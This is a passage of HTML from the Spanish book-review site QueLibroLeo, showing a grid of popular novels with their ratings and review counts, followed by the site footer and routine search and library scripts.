					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-pais-de-la-dama-electrica";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
